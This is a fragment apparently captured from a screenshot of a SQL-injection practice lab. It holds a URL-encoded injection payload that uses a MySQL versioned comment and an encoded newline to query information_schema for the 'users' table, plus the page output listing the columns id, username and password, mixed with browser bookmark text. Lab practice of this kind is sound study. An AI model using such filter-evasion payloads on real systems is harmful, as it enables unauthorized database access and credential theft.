 where table_name = 'users' %26%26 table_schema = /*!database*/%23%0A()%23 110%
... i春秋论坛|白帽黑客论... FreeBuf互联网安全新... Censys FOFA Pro - 网络空间... php PHP: PHP 手册 - Ma... CVE | 绿盟科技博客 Pap
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3